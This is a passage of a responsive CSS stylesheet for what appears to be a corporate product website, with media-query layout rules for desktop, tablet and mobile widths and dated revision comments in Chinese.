margin-top: -100px;    }        .mod_pro .bshare-custom {        margin-right: 10px;    }    .ys_privacy .mod_banner_cont {        width: 100%;        padding: 0 40px;    }        /* 2025.2.18新增-start */    .subsidiary-team .subsidiary-team-btn {        width: 90px;        bottom: 32px;        right: 40px;    }    .subsidiary-team-btn-icon svg {        width: 20px;        height: 20px;    }    .subsidiary-team-btn-icon {        width: 36px;        height: 36px;    }    .subsidiary-team-swiper {        padding-bottom: 40px !important;    }    .subsidiary-team .swiper-container-horizontal>.swiper-pagination-progressbar, .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {        width: calc(100% - 80px - 120px);        left: 40px;        transform: translateX(0%);    }    .subsidiary-over-cont-text p {        margin-bottom: 15px;    }    .subsidiary-pop .ys_modal_content {        padding: 80px 50px;    }    .subsidiary-pro-bt-arrow .subsidiary-team-btn-prev {        left: -20px;    }    .subsidiary-pro-bt-arrow .subsidiary-team-btn-next {        right: -20px;    }    .pcll_img {        width: 22px;        line-height: 28px;    }    .std_marginbot {        margin-bottom: 50px;    }    .sabs-li-text {        padding: 25px 26px 28px;    }    .prodet-over .subsidiary-team-btn-prev {        left: -18px !important;    }    .prodet-over .subsidiary-team-btn-next {        right: -18px !important;    }    .pall-cont .ys-imgbox-cover {        width: 40px;    }    .pall-cont {        padding-bottom: 30px;    }    .pdul-info-time::before {        height: 30px;    }    .prodet-down-ul-li a {        padding: 20px 40px 20px 25px;    }    .prodet-down-ul-li {        margin-bottom: 20px;    }    .prodet_main .mod_banner {        width: calc(100% - 80px);    }    .prodet_main .c_smnav1 {        width: calc(100% - 80px);        margin-left: 40px;        margin-right: 40px;    }    .prodet_main .subsidiary-pro {        margin-top: 50px;    }    .yxedr_active h2 {        font-size: 30px;    }    .yxedr_active h3 {        font-size: 24px;    }    .yxedr_active h4 {        font-size: 22px;    }    .yxedr_active h5 {        font-size: 22px;    }    .prodet-app-list-li {        margin-top: 25px;    }    .sill-text-parga p {        line-height: 1.7;    }    /* 2025.2.18新增-end */    .contact_main .mod_touch_cont {        width: 400px;        padding: 0 !important;    }        /*2025.6.12修改-start*/    .mod_touch_cont {        width: 400px;        padding: 0 !important;    }    /*2025.6.12修改-end*/    /* 1200end */}@media screen and (max-width: 1199px) {    /* .plan_item_cont {        box-shadow: 0px 2px 8px rgb(0 77 140 / 10%), 0px 2px 16px rgb(0 77 140 / 5%);    } */    .plan_main {        margin-top: 64px;    }    .c_smnav1{        display: none;    }     .product_main .mod_page {        margin-bottom: 50px;    }     .story_bot_bg {        width: 530px;    }    .contact_cont {        margin-top: 50px;    }    .contact_way {        padding-bottom: 50px;    }    .cwic_left {        width: 84px;    }    .cwic_right {        width: calc(100% - 84px);        padding-left: 20px;    }    .contact_layout {        padding: 50px 0;    }    .company_know_leftbg{        display: none;    }    .company_know_right {        width: 100%;    }    /* .helc_item_text::after{        display: none;    } */    .mflw_qr{        opacity: 1;        pointer-events: all;        display: none;        transition: none;    }    .company_video {        height: auto;    }    .company_video_cont video {        position: static;        transform: inherit;    }    :root {        --lwidth: 500px;    }    .helc_item:nth-child(1) .helc_item_text::after {        right: -42%;    }    .helc_item:nth-child(2) .helc_item_text::after {        right: -32.2%;    }    .helc_item:nth-child(3) .helc_item_text::after {        right: -21.5%;    }    .helc_item:nth-child(1)::after {        width: 81%;    }    .helc_item:nth-child(2)::after {        width: 76.3%;    }    .helc_item:nth-child(3)::after {        width: 69.5%;    }.plansum_sort_right_l {    padding-left: 0;} .plansum_sort_left {    width: 100%;}.plansum_sort_left_item {    width: auto;    display: inline-block;}.plansum_sort_left_list {    display: inline-block;    padding-top: 0; height: 36px; margin: 0 -10px;}.plansum_sort_left {    white-space: nowrap;    overflow-x: auto !important;    position: relative;    top: auto;    left: auto;}.plansum_sort_left_list::before{    display: none;}.plansum_sort_left {    width: 100%;    padding: 0 20px;    border: none;    margin-bottom: 30px;    box-shadow: 0 1px 4px 0 rgb(0 0 0 / 10%);    background-color: #fff;    height: 38px;    position: relative;    z-index: 1;}.plansum_sort_left_tab{    position: relative;    white-space: nowrap;    overflow-x: auto;    height: 38px;    /*transition: all .36s ease;*/}.plansum_sort_left.isfixed {    z-index: 97;}.plansum_sort_left_tab.isfixed {    position: fixed;    left: 0;    top: 64px;    z-index: 100;    width: 100%;    padding: 0 20px;    background-color: #fff;    box-shadow: 0 7px 10px rgb(0 0 0 / 10%);}.plansum_sort_left_item{    margin-bottom: 0 !important;    padding: 10px;}.plansum_sort_left_item::before{       display: none;}.plansum_sort_left_tab.notfixeed{    top: 0;}  .ys_privacy {    margin-top: 64px;}.ys_privacy .mod_banner_tit{    font-size: 32px;}/* 2025.2.18新增-start */    .cult-bt {        display: block;    }    .cpbl-ul-li-text {        opacity: 0;        pointer-events: none;        transition: all .36s;    }    .cpbl-ul-li-icon {        width: 18px;    }    .cpbl-ul1-li-icon {        width: 50px;    }    .cpbl-ul1-li-text {        bottom: 60px;        width: 240px;    }    .cpbl-ul-li.act .cpbl-ul-li-text {        opacity: 1;        pointer-events: all;    }    /*.sill-text {*/    /*    top: 16%;*/    /*    right: 15%;*/    /*    width: 50%;*/    /*}*/    .sill-text-word {        font-size: 12px;        margin-bottom: 6px;    }    .sill-text-tit {        margin-bottom: 14px;    }    .sill-text-parga {        margin-bottom: 18px;    }    .sill-num {        display: none;    }    .subsidiary-tech .sabs-li-text-tit, .subsidiary-service .sabs-li-text-tit {        margin-bottom: 20px;    }    .sabs-li-text-word {        font-size: 12px;        margin-bottom: 5px;    }    .sabs-li-text-parga {        margin-bottom: 22px;    }    .ys-form-inof-item {        padding: 0 8px;        margin-bottom: 10px;    }    .ys-form-inof {        margin: 0 -8px;    }    .subsidiary-form-le {        padding-right: 30px;    }    .ys-form-inof-text .ys-fii-input textarea, .ys-fii-input input, .ys-select-hd input::placeholder {        font-size: 12px;    }    .ys-form-inof-item .ys-select-xtbbox {        width: 18px;        right: 10px;    }    .yfim-ri {        padding-left: 20px;    }    .ys-fii-submit p {        line-height: 40px;        margin-right: 10px;    }    .ys-fii-submit img {        width: 18px;    }    .ys-fia-text-word {        font-size: 12px;    }    .ys-fia-text-btn {        top: 3px;    }    .shll-parga a {        font-size: 18px;    }    .subsidiary-indus-list {        display: block;        position: static;    }    .subsidiary-indus-bt-bg {        display: none;    }    .sill-icon {        display: none;    }    .subsidiary-indus-list-li::before {        opacity: 1 !important;    }    .subsidiary-indus-list-li::after {        opacity: 0 !important;    }    .sill-text {        /*top: 12%;*/        right: 0;        width: 100%;        padding: 0 40px;        opacity: 1;        transition: none !important;    }    .sill-text-parga p {        height: 3.6em;        -webkit-line-clamp: 2;    }    .subsidiary-indus-list .slick-dots li.slick-active {        background: #FFA800;    }    .subsidiary-indus-list .slick-dots li {        width: 9px;        height: 9px;    }    .subsidiary-indus-list-li {        transition: none;    }    .subsidiary-indus-list-li:not(:first-child) {        display: none;    }    .ys-form-inof-item .ys-select-li {        font-size: 12px;    }    .ys-fiiss-core {        max-height: 144px;    }    .stsl-text {        opacity: 1;        padding: 0 20px;        bottom: 20px;    }    .prodet_main .mod_banner {        margin: 100px auto 0;    }    .inddet-nav-wrap.isfixed {        top: 64px;    }    .prodet-down-ul-li a {        padding: 16px 30px 16px 20px;    }    .pdul-info-time {        padding-right: 18px;    }    .pdul-info-lang {        padding-right: 20px;    }    .pdul-info-down {        padding-left: 18px;    }    .pdul-le img {        width: 26px;    }    .pdul-info-time::before {        height: 25px;    }    .sill-text-parga p {        height: 6.8em;        -webkit-line-clamp: 4;    }    /* 2025.2.18新增-end */}/* 991~768 平板竖屏 重点*/@media screen and (max-width: 991px) {    /* 规范 */    .std_tit1 {        font-size: 30px;    }    .std_tit2 {        font-size: 24px;    }    .std_tit3 {        font-size: 20px;        line-height: 1.2;    }    .std_tit4 {        font-size: 20px;    }    .std_tit5 {        font-size: 20px;    }    /* 规范-end */    /* home */    .ys_banner_dots{        display: none;    }    .ys_banner .slick-dots{        display: block !important;    }    .slick-dots li {        width: 9px;        height: 9px;        margin: 0 5px;    }    .slick-dots li.slick-active{        background-color:#FFA800;    }    .ys_ban_txtbox .mod_btn {        margin-top: 35px;    }    .ys_banner_ledbox {        right: 20px;    }    .home_plan .home_explore_left{        width: 100%;        clip-path: none !important;        backdrop-filter: blur(0px);        background: transparent;    }    .home_explore_left_plan {        width: 100%;        padding-right: 40px;    }    .home_plan_sort_item .ys_imgbox_cover {        width: 40px;    }    .home_plan_tit {        margin-bottom: 15px;    }    .home_plan_sortbox {        height: 100px;    }    .home_explore_left_plan {        width: 100%;    }    .home_plan_text {        margin-bottom: 25px;    }    .home_core_list .slick-next, .home_core_list .slick-prev {        width: 30px;        height: 30px;    }    .home_core_list .slick-next img, .home_core_list .slick-prev img {        width: 16px;    }    .home_news_cont{        top: 50%;        left: 0;        transform: translateY(-50%);    }    .htcm_bigdata_nubs, .htcm_bigdata_jia {        font-size: 30px;    }    .htcm_bigdata_nub {        font-size: 18px;    }    .home_target_cont_video {        width: 48px;    }    /* home-end */    /* b1 */       .mod_banner_tit {        padding-bottom: 16px;        margin-bottom: 14px;    }    .plan_item_cont_info {        padding-top: 25px;        padding-left: 25px;        padding-right: 20px;    }    .plan_item_idx {        margin-bottom: 15px;    }    .pici_tit {        margin-bottom: 14px;    }    .pici_ehtit {        margin-bottom: 15px;    }       .pici_ehtit_before {        width: 98px;        margin-right: 10px;    }    .plan_item_idx::before {        width: 30px;        margin-right: 10px;    }    .plan_item_cont_more {        padding: 20px;    }    .picm_flex_icon {        width: 22px;    }    .plan_item {        padding: 0 10px;        margin-bottom: 25px;    }    .mod_touch_cont {        width: 279px;    }    /* b1-end */    /* b2 */    .mod_banner.type2 .mod_banner_cont{        padding: 0 30px;    }    .mod_banner.type3 .mod_banner_cont {        padding: 0 30px;    }    .plansum_introduce_bg {        width: 600px;    }    .plansum_sort_right {        padding-left: 20px;    }    .plansum_sort_right_r {        padding-left: 30px;    }    .plansum_sort_right_l {        width: 56%;    }    .plansum_major_hd {        padding-top: 50px;        padding-bottom: 100px;    }        .pmbc_cont{        flex-direction: column;    }    .pmbc_cont>div{        width: 100%;    }    .pmbc_cont_right{        padding: 20px;    }    .plansum_major {        padding-bottom: 30px;    }    .plansum_partner_item {        padding: 0 8px;    }    .plansum_partner_swiper {        margin: 0 -8px;    }    .plansum_partner_listbox {        padding: 0 40px;        padding-bottom: 10px;    }    .plansum_download {        margin-top: 50px;        padding-bottom: 40px;        padding-top: 50px;    }    .plansum_download_cont_right {        width: 75%;    }    .plansum_download_cont_left {        width: calc(100% - 75%);    }    .pdcr_item {        padding: 0 10px;        margin-bottom: 10px;    }    .pdcr_list {        margin: 0 -12px;    }    .mfci_cont_verify_img {        width: 90px;    }    .mfci_cont_verify_img{        display: flex;        align-items: center;        justify-content: center;    }    .mfci_cont input {        height: 38px;        padding: 0 14px;    }    .plansum_download_bg {        width: 600px;        left: -200px;    }    .plansum_sort_right {        padding-left: 10px;    }    /* b2-end */    /* b3 */    .product_screen{        flex-direction: column;        align-items: flex-start;    }    .product_screen_btngroup{        margin-top: 20px;    }    .product_screen_select .ys_select input {        width: 265px;    }    .product_nav_cont {        padding: 18px 20px;    }    .product_nav_item_cont {        padding: 5px 0;    }    .pnic_img {        width: 50px;    }    .pnic_img {        margin: 0 auto 3px;    }    /* b3-end */    /* b4 */    .detailsp_adv_left {        padding-left: 40px;        padding-right: calc(50% + 28px);    }    .detailsp_adv_left_list {        max-height: 140px;    }    .dibl_cont {        padding: 0 40px;    }    .detailsp_intro_top {        margin-bottom: 30px;    }    .dibr_listdots_dowm, .dibr_listdots_up {        width: 40px;    }    .detailsp_intro_bot_left {        width: calc(100% - 180px);        padding-right: 15px;    }    .detailsp_intro_bot_right {        width: 180px;    }    .detailsp_intro_bot {        height: 350px;    }    .detailsp_intro {        margin-bottom: 50px;    }    .detailsp_adv_left {        bottom: 25px;    }    .detailsp_info_list {        padding-top: 40px;    }    .detailsp_info_item_top {        padding-bottom: 15px;    }       .detailsp_info_item {        margin-bottom: 15px;    }    .detailsp_info_item_bot {        padding: 10px 0 0;    }       .diib_item {        margin-bottom: 6px;    }    .detailsp_info_download {        margin-top: 25px;    }    .detailsp_info{        padding-bottom: 45px;    }    .plan_item:last-child{        margin-bottom: 0;    }    /* b4-end */    /* c1 */    .technology_cont {        margin-top: 35px;        padding-bottom: 20px;    }    .laser_cont {        margin-top: 30px;    }    .laser_adv_item {        width: 25%;    }    .laser_adv_type1_left,    .laser_adv_type1_right {        width: 50%;    }        .laser_adv_type1_left{        margin-right: 30px;    }    .laser_adv_type1_right {        /*padding-left: 30px;*/    }    .latr_item::before{        margin-top: 4px;    }    .laser_use {        padding: 45px 0;    }    .laser_use_dots>div {        width: 35px;        height: 35px;    }    .laser_use_dots>div .ys_imgbox_cover {        width: 16px;    }    /* c1-end */    /* c2 */    /* c2-end */    /* d4 */    .new_item {        padding: 0 8px;    }       .new_list {        margin: 0 -8px;    }    .new_cont .laser_nav {        margin-bottom: 30px;    }    .story_bot_bg {        width: 510px;    }    .story_item_cont_logo {        width: 55px;        height: 55px;    }    .story_item_cont {        padding: 40px 18px 18px 18px;    }    .story_item {        padding: 0 10px;        margin-bottom: 50px;    }    .story_brand {        padding-bottom: 40px;    }    .story_brand_dots>div {        width: 32px;        height: 32px;    }    .story_brand_citem_cont .ys_imgbox_cover {        width: 135px;    }    .story_brand_citem {        margin-bottom: 25px;    }    .newsdetails_cutpage {        padding-bottom: 35px;    }    .mod_cutpage_img {        width: 22px;        height: 22px;    }    .investor_slick {        margin-bottom: 40px;    }    .investor_cont {        margin-top: 40px;    }    /* .investor_titbox {        margin-bottom: 15px;    } */    /* d4-end */    /* f */    .join_cont {        margin-top: 35px;    }    .join_primary_left_tit {        margin-bottom: 20px;    }    .join_tit {        margin-bottom: 15px;    }    .join_primary_left_input input {        height: 46px;    }    .join_primary_left_btn {        width: 170px;    }    .jpls_btn {        height: 46px;    }    /* f-end */    /* e1 */    .company_know_big>div {        font-size: 28px;    }    .company_know_big_bot {        transform: translateX(86px);    }       .company_know_bg {        width: 446px;    }    .company_know_leftbg {        width: 51%;        left: -40px;    }    .company_know_text {        margin-bottom: 30px;    }    .ckic_num_nig {        font-size: 32px;    }    .company_produc_item_cont .ys_imgbox_cover{        min-height: 370px;    }    .company_produc_item_cont .ys_imgbox_cover img{        object-fit: cover;    }    .company_produc_botitem_cont {        line-height: 50px;    }    .company_brand_img {        width: 465px;    }    .company_brand {        padding: 60px 0;    }    .ccti_cont_tit {        font-size: 28px;        padding-bottom: 25px;    }       .company_course_top_list {        margin: 0 -40px;    }       .company_course_top_pro {        margin: 0 -40px;    }    .company_course_bot {        /* width: 500px; */        margin: -60px auto 0;    }    .ccbc_left_list,    .ccbc_left_list .slick-list,    .ccbc_left_list .slick-track,    .ccbc_left_item  {        height: 100%;    }    .ccbc_left_pro {        bottom: 10px;    }    .company_course_bot .laser_use_dots>div {        width: 30px;        height: 30px;    }    .company_course_bot .laser_use_dots>div .ys_imgbox_cover {        width: 16px;    }    .company_course_bot .laser_use_next {        transform: translateX(40px) translateY(-50%);    }    .company_course_bot .laser_use_prev {        transform: translateX(-40px) translateY(-50%);    }    .ccbc_right {        padding: 20px;    }    .company_course_top {        min-height: 295px;    }    .company_culture_cont {        min-height: 310px;    }    .std_paddbot100 {        padding-bottom: 60px;    }       .std_padd100 {        padding: 50px 0;    }    .company_innovation_slick {        margin-top: 25px;    }    .company_innovation_slick .story_brand_controls {        margin-top: 20px;    }    /* .company_video {        margin-bottom: 50px;    } */    .company_produc{        padding-top: 50px;    }    /* e1-end */    .mod_footer_left {        width: 100%;    }    .mod_footer_right {        width: 100%;        margin-top: 30px;    }    .mod_footer_logo,.mod_footer_time{        margin-bottom: 20px;    }    .mod_footer_friend_hd {        padding: 0 10px;    }    .mod_footer_friend_bd li a {        line-height: 34px;        padding-left: 10px;    }    .mfbc_left,.mfbc_right{        width: 100%;    }    .join_primary_left {        width: 100%;    }    .join_primary_right {        width: 100%;        padding-left: 0;        margin-top: 20px;    }    .join_primary_left_input,.join_primary_left_select{        width: 33.333333%;        margin-bottom: 0;        padding: 0 10px;    }    .join_primary_left_inputs{        display: flex;        flex-wrap: wrap;        margin: 0 -10px;    }    .join_primary_left_btns{        display: flex;        flex-wrap: wrap;    }    .join_primary_left_btn.submits,.join_primary_left_btn  {        margin-top: 20px;        margin-bottom: 20px;    }    .submits{        margin-right: 20px;    }    .contact_address_tit {        padding: 40px 0;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(36px + 170px) !important;    }    .contact_address.isfixed .contact_address_primary {        margin-top: calc(145px) !important;    }    .contact_address.isab .contact_address_primary {        margin-top: calc(145px) !important;    }    .contact_address_cont_bg {        height: 420px;    }    .contact_address.isfixed .contact_address_cont_bg {        height: 420px;    }    .contact_address.isab .contact_address_cont_bg {        height: 420px;    }    .contact_sales_cont_right {        width: 36%;    }    .contact_sales_cont_left {        width: 64%;    }    .contact_sales_item {        padding: 0 14px;        margin-bottom: 30px;    }    .contact_sales_list {        margin: 0 -14px;    }    .cact_item_icon {        width: 20px;        margin-right: 9px;    }    .cact_tit {        margin-bottom: 15px;    }    .cact_item {        margin-bottom: 8px;    }    .contact_address_item {        width: 420px;    }    .detailsp_adv_left_list {        max-height: 160px;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(36px + 159px) !important;    }    .contact_address_list{        margin-top: 180px;    }        .contact_address.isfixed .contact_address_primary {        position: relative !important;        left: 0 !important;        transform: translateX(0%) !important;        z-index: 10 !important;        margin: 0 auto !important;        margin-top: calc(300px) !important;    }       .contact_address.isab .contact_address_primary {        margin-top: 300px !important;    }    .contact_address.isab .contact_address_tit {        bottom: 686.188px !important;    }        .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: 20px !important;    }        .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: -38px !important;    }    .contact_address.isfixed .contact_address_primary {        position: relative !important;        left: 0 !important;        transform: translateX(0%) !important;        z-index: 10 !important;        margin: 0 auto !important;        margin-top: calc(255px) !important;    }       .contact_address.isab .contact_address_primary {        margin-top: 255px !important;    }     .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: -16px !important;    }    .contact_address.isab .contact_address_tit {        bottom: 539.188px !important;    }    .contact_address_list {        margin-top: 120px;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(9px + 186px) !important;    }    .contact_address.isfixed .contact_address_tit {        top: 64px !important;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(9px + 190px) !important;    }    /* .contact_sales {        padding-top: 0px;        margin-top: -20px;    } */    .helc_item_text::after{        display: none;    }    .section:nth-child(2) .home_explore_left::after{        display: none;    }    .home_explore {        background-image: none;        background-color: #004d8c;    }    .home_explore_left_cont {        padding-top: 100px;        position: static;        transform: inherit;        padding-right: 40px;    }    .helc_tit {        margin-bottom: 20px;    }    .helc_item {        padding-right: 0px !important;    }    .helc_item {        padding: 10px 0;    }    :root{        --lwidth: 100%;    }    .home_explore_right {        width: 100%;        padding: 0 40px;    }    .home_explore>div {        height: auto;    }    .home_explore_right_cont {        position: static;    }    .home_explore_right_progress {        color: #fff;        margin-bottom: 20px;        justify-content: left;        margin-top: 20px;    }    .hert_cont p{        color: #fff;    }    .home_core_list .slick-prev {        left: 30px;    }    .helc_item:nth-child(1)::after {        width: 100%;    }    .helc_item:nth-child(2)::after {        width: 100%;    }    .helc_item:nth-child(3)::after {        width: 100%;    }        .plansum_sort_bigslick_item {        padding-left: 10px;    }        .psrl_list .slick-prev {        left: 3px;    }        .psrl_list .slick-next {        right: 3px;    }        .mod_pro .bshare-custom {        margin-right: 8px;    }    .psrr_list, .plansum_sort_right_l {        height: calc(100vh - 180px);    }    .ys_privacy .mod_banner_tit{    font-size: 30px;}/* 2025.2.18新增-start */    .cpbl-ul-li-text {        padding: 0 5px;    }    .cpbl-ul-li-text p {        padding-left: 10px;    }    .cpbl-ul1-li-icon {        width: 40px;    }    .cpbl-ul1-li-text {        bottom: 50px;    }    .subsidiary-over-cont-text {        padding-right: 40px;    }    .subsidiary-pop .ys_modal_content {        padding: 60px 40px;    }    .subsidiary-pop .mCSB_inside>.mCSB_container {        padding-right: 30px;    }    .subsidiary-pop-tit {        margin-bottom: 22px;    }    .subsidiary-pop-img {        margin-bottom: 16px;    }    .subsidiary-pop-parga {        max-height: 60%;    }    .subsidiary-pro .pmbc_cont_left {        width: 100%;    }    .subsidiary-pro .pmbc_cont_right {        width: 100%;        padding: 30px;    }    .sabs-li-text {        padding: 25px;    }    .subsidiary-team-btn-icon svg {        width: 18px;        height: 18px;    }    .subsidiary-team-btn-icon {        width: 32px;        height: 32px;    }    .subsidiary-team .subsidiary-team-btn {        bottom: 34px;    }    .prodet-over-bt-text {        padding-left: 30px;    }    .prodet-over .subsidiary-team-btn-prev {        left: -16px !important;    }    .prodet-over .subsidiary-team-btn-next {        right: -16px !important;    }    .pobt-word {        margin-bottom: 30px;    }    .pall-cont .ys-imgbox-cover {        width: 36px;    }    .prodet-higl-bt-text {        padding-right: 50px;    }    .pdul-info {        width: 40%;    }    .pdul-le {        width: 60%;    }    .pdul-info-lang {        padding-right: 10px;        width: 40px;    }    .pdul-info-time {        padding-right: 10px;        width: 80px;    }    .pdul-info-down {        padding-left: 10px;        width: 110px;    }    .prodet-down-ul-li {        margin-bottom: 15px;    }    .prodet-down-ul-li a {        padding: 16px 20px;    }    .yxedr_active h2 {        font-size: 24px;    }    .yxedr_active h3 {        font-size: 20px;    }    .yxedr_active h4 {        font-size: 20px;    }    .yxedr_active h5 {        font-size: 20px;    }    /* 2025.2.18新增-end */    /* 991end */}/* <768 移动端 重点*/@media screen and (max-width: 768px) {    .ys_ban_pc {        display: none;    }    .ys_ban_video {        display: none;    }    .ys_ban_ph {        display: block;    }    .mod_footer_right{        display: none;    }    .company_video_cont {        width: calc(100% - 40px);    }    /* 规范 */    .std_tit1 {        font-size: 26px;        line-height: 1.5;    }    .std_tit2 {        font-size: 20px;    }    .std_tit3 {        font-size: 18px;        line-height: 1.2;    }    .std_tit4 {        font-size: 18px;    }    .ys_banner_ledbox {        right: 8px;    }    /* 规范-end */    /* home */    .home_explore_left_plan {        padding: 0 20px;    }    .home_plan_sortbox {        height: 90px;    }    .home_plan_prev, .home_plan_next {        width: 30px;    }    .home_plan_next {        right: 20px;    }    .home_plan_prev {        left: 20px;    }    .home_plan_sort_item .ys_imgbox_cover {        width: 30px;    }    .home_core_titbox{        flex-direction: column;        justify-content: flex-start;        align-items: flex-start;    }    .home_core_titbox_left{        margin-bottom: 15px;    }    .home_core_cont {        padding: 0 20px;        left: 0;    }    .home_core_titbox {        margin-bottom: 20px;    }    .hcic_cont{        position: relative;        transform: none;        padding: 50px;        left: 0;        bottom: 0;    }    .home_core_item_cont>.ys_imgbox_cover{        position: absolute;        width: 100%;        height: 100%;        left: 0;        top: 0;    }    .hcic_cont .mod_btn{        position: static;        margin-top: 25px;    }    .home_core_cont{        bottom: 50%;        transform: translateY(50%);    }    .home_core_titbox_right .std_text1 p {        width: 100%;    }    /* .home_core_list .slick-next, .home_core_list .slick-prev{        display: none !important;    } */    .home_core_item .ys_imgbox_cover::after{        content: "";        width: 100%;        height: 100%;        position: absolute;        top: 0;        left: 0;        background-color: rgba(0,0,0,00.2);    }    .hcic_cont_tit{        margin-bottom: 15px;    }    .home_core_list .slick-dots{        bottom: -25px;    }    .home_news_primary{        padding: 0 20px;        flex-direction: column;    }    .home_news_left{        margin-left: 0;        width: 100%;        padding-right: 0;    }    .home_news_left_cont{        text-align: center;    }    .home_news_right_listbox {        width: 100%;        margin-top: 10px;    }    .home_news_right_controls {        padding-right: 0;    }    .hnrc_arrow>div {        width: 30px;        height: 30px;    }    .hnrc_arrow>div .ys_imgbox_cover {        width: 14px;    }    .hnrc_arrow_prev {        margin-right: 10px;    }    .hnrc_progress {        margin-right: 15px;    }    .home_news_left_item {        margin-bottom: 5px;    }    .home_news_left_item::after{        display: none;    }    .home_target_cont{        flex-direction: column;    }    .home_target .home_target_cont_left{        clip-path: none;        width: 100%;        flex-shrink: initial;        position: relative;        margin-top: 26px;    }    .home_target_cont_right{        position: static;        transform: none;        width: 100%;        padding: 0 20px;        flex-shrink: 0;    }    .home_target_cont_video {        top: 51%;        left: 50%;        transform: translateX(-50%);    }    .home_target_cont_left video{        position: relative;    }    .home_target_cont_tit {        margin-bottom: 18px;    }    .htcr_cont{        padding-top: 25px;    }    .htcr_cont{        justify-content: flex-start;    }    .home_target_cont_more {        margin-bottom: 30px;        margin-top: 24px;    }    /* home-end */    /* b1 */        .plan_item_cont_info {        padding-top: 20px;        padding-left: 20px;        padding-right: 20px;    }       .plan_cont {        padding-top: 35px;    }        .plan_item {        width: 100%;    }    .mod_touch{        flex-direction: column;    }    .mod_touch>a{        width: 100%;    }    .mod_touch_cont {        width: 100%;    }    .mod_banner_pc{        display: none;    }    .mod_banner_ph{        display: block;    }    /* b1-end */        /* b2 */    .mod_1720 {        padding: 0 20px;    }    .std_paddtop100 {        padding-top: 35px;    }    .plansum_introduce_cont{        flex-direction: column;    }    .plansum_introduce_left{        margin-bottom: 40px;    }    .plansum_introduce_right {        width: 100%;    }    .std_paddbot {        padding-bottom: 35px;    }    .std_paddtop {        padding-top: 35px;    }    .plansum_sort_cont{        flex-direction: column;    }    /*.plansum_sort_left{*/    /*    width: 100%;*/    /*    margin-bottom: 25px;*/    /*}*/    /*.plansum_sort_left_list{*/    /*    padding-top: 0;*/    /*}*/    /*.plansum_sort_left_item {*/    /*    padding-left: 0;*/    /*    text-align: center;*/    /*}*/    .plansum_sort_left_item::before {        content: "";        position: absolute;        height: 2px !important;        width: 22px;        background-color: #004D8C;        top: initial;        bottom: -1px;        left: 50%;        transform: translateX(-50%);        transition: all 0.36s;        opacity: 0;    }    .plansum_sort_left_item.act::before {        opacity: 1;    }    .plansum_sort_left_list::before {        content: "";        left: 0;        height: 2px;        top: initial;        bottom: 4px;        position: absolute;        background-color: #fff;        width: 100%;    }    .plansum_sort_left_item {        line-height: 40px;        margin-bottom: 5px;    }    .plansum_sort_right{        width: 100%;    }    .mod_form_cont_item{        width: 100% !important;    }    .mod_form{        flex-direction: column;    }    .mod_form_left {        width: 100%;        position: relative;        height: 250px;    }    .mod_form_right {        padding: 20px 20px 30px 0;    }    .plansum_download_cont{        flex-direction: column;    }    .plansum_download_cont_right{        width: 100%;        margin-top: 20px;    }    .plansum_download_bg {        width: 600px;        left: -200px;    }    .mod_touch_ehtit span{        width: 160px;        flex-grow: 0;    }    .mod_form_text{        top: 7%;        left:50%;        transform: translateX(-50%);    }       .mod_form_left {        width: 100%;        position: relative;        height: 200px;    }    .mfci_submit {        margin-top: 15px;    }    .plansum_download_cont_left {        width: 100%;    }        .pmbn_list .slick-list{        /* width: calc(100% + 1px); */    }    .pmbc_item{        width: 100%;    }    .plansum_sort_bigslick_cont{        flex-direction: column;    }    .plansum_sort_bigslick_cont>div{        width: 100%;    }    .plansum_sort_right_r {        padding-left: 0px;    }    .psrr_item:first-child {        padding-top: 35px;    }    .psrr_item {        padding-bottom: 18px;        margin-bottom: 18px;    }    .plansum_sort_right {        padding-left: 0px;    }        .mod_footer_left{        width: 100%;    }    /* b2-end */    /* b3 */    .product_screen_select{        flex-direction: column;        width: 100%;    }    .ys_select_plan{        width: 100%;        margin-right: 0;        position: relative;        z-index: 10;    }    .ys_select_skill{        width: 100%;        margin-top: 15px;    }    .product_screen_select .ys_select input {        width: 100%;    }    .ys_phfy {        padding: 0 20px;    }        .product_list {        margin-bottom: 18px;    }    .ys_select_li ul{        position: relative;        width: 100%;        left: 0;        z-index: 1;        border: 0;        margin-top: 15px;        display: none;                transition: none;                opacity: 1;    }    /* b3-end */    /* b4 */    .detailsp_intro_top{        flex-direction: column;    }    .detailsp_intro_top_left{        margin-bottom: 15px;    }    .detailsp_intro_top_right {        width: 100%;    }    .detailsp_intro_bot{        flex-direction: column;    }    .detailsp_intro_bot {        height: auto;    }    .detailsp_intro_bot_left{        height: 300px;        width: 100%;        padding-right: 0;    }    .detailsp_intro_bot_right{        width: 100%;        margin-top: 10px;    }    .dibr_listbox,    .detailsp_intro_bot_right {        height: initial;    }    .dibr_list {        height: initial;    }    .dibr_list {        margin: 0 -5px;    }    .dibr_item {        padding: 0 5px;    }    .dibr_listdots_dowm {        top: 50%;        left: initial;        right: 0%;        transform: translate(50%, -50%);    }    .dibr_listdots_dowm, .dibr_listdots_up {        width: 30px;        height: 30px;    }    .dibr_listdots_dowm img{        transform: rotate(-90deg);    }    .dibr_listdots_up {        top: 50%;        left: initial;        left: 0%;        transform: translate(-50%, -50%);    }    .dibr_listdots_up img{        transform: rotate(90deg);    }    .diit_icon {        width: 14px;        height: 14px;    }    .detailsp_adv{        flex-direction: column;        width: 100%;    }    .detailsp_adv_left{        position: relative;        padding: 30px 20px 20px;        bottom: 0;    }    .detailsp_adv_right{        width: 100%;    }    .detailsp_info_download {        flex-direction: column;    }    .detailsp_info_download_manual {        width: 150px;        margin-bottom: 10px;    }    .detailsp_intro {        margin-bottom: 35px;    }    .detailsp_info_list {        padding-top: 35px;    }    .detailsp_info_download {        margin-top: 25px;    }    .detailsp_info{        padding-bottom: 40px;    }    .dibl_dots {        width: 130px;        height: 34px;    }    .dibl_dots_center {        font-size: 14px;    }       .dibl_dots_left, .dibl_dots_right {        width: 18px;    }    .detailsp_intro_top {        margin-top: -20px;    }    .detailsp_intro_subtit {        margin-bottom: 10px;    }    .detailsp_intro_top_left {        margin-bottom: 10px;    }    .detailsp_intro_top {        margin-bottom: 20px;    }    .mod_banner.type2 .mod_banner_cont {        padding: 0 15px;    }    .mod_banner.type3 